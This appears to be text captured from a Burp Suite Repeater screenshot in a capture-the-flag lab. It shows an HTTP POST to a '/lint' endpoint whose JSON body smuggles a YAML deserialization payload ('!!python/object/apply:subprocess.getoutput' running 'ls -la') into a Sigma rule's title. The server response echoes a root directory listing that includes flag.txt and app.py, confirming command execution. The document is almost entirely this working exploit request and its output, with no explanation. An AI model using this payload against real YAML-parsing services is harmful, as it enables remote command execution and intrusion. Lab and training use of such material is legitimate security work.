 1 ×
Send
Cancel
Target: http://10.1.206.216
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /lint HTTP/1.1
2 Host: 10.1.206.216
3 Content-Length: 173
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
5 DNT: 1
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://10.1.206.216
9 Referer: http://10.1.206.216/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,hi;q=0.8,zh-TW;q=0.7,zh;q=0.6
12 Connection: keep-alive
13
14 {
15 "yaml_content":
"title: !!python/object/apply:subprocess.getoutput\n- ls -la\nlogsource:\n  category: pr
ocess_creation\n  product: windows\n...",
16 "method":"s2"
17 }
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Mon, 06 Oct 2025 12:51:01 GMT
4 Content-Type: application/json
5 Content-Length: 1324
6 Connection: keep-alive
7
8 {
"error_type":"validation",
"formatted_code":
"title: 'total 44\n\n  drwxr-xr-x 1 root root  4096 Sep 27 16:51 .\n\n  drwxr-xr-x 1 roo
t root  4096 Oct  6 12:19 ..\n\n  -rw-r--r-- 1 root root     0 Sep 27 16:50 .placeholder
\n\n  -rw-r--r-- 1 root root   173 Sep 27 01:22 Dockerfile\n\n  -rw-r--r-- 1 root root 1
1802 Sep 27 01:43 app.py\n\n  -rw-r--r-- 1 root root   221 Sep 27 01:22 docker-compose.y
ml\n\n  -rw-r--r-- 1 root root    40 Sep 27 01:22 flag.txt\n\n  -rw-r--r-- 1 root root  
  49 Sep 27 01:22 requirements.txt\n\n  drwxr-xr-x 4 root root  4096 Sep 27 16:50 static
\n\n  drwxr-xr-x 2 root root  4096 Sep 27 16:50 templates'\nlogsource:\n  category: proc
ess_creation\n  product: windows\n",
"reasons":[
"'detection' is a required property",
"'total 44\\ndrwxr-xr-x 1 root root  4096 Sep 27 16:51 .\\ndrwxr-xr-x 1 root root  409
6 Oct  6 12:19 ..\\n-rw-r--r-- 1 root root     0 Sep 27 16:50 .placeholder\\n-rw-r--r-
- 1 root root   173 Sep 27 01:22 Dockerfile\\n-rw-r--r-- 1 root root 11802 Sep 27 01:4
3 app.py\\n-rw-r--r-- 1 root root   221 Sep 27 01:22 docker-compose.yml\\n-rw-r--r-- 1
 root root    40 Sep 27 01:22 flag.txt\\n-rw-r--r-- 1 root root    49 Sep 27 01:22 req
uirements.txt\\ndrwxr-xr-x 4 root root  4096 Sep 27 16:50 static\\ndrwxr-xr-x 2 root r
oot  4096 Sep 27 16:50 templates' is too long"
],
"result":false
}
9
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Custom actions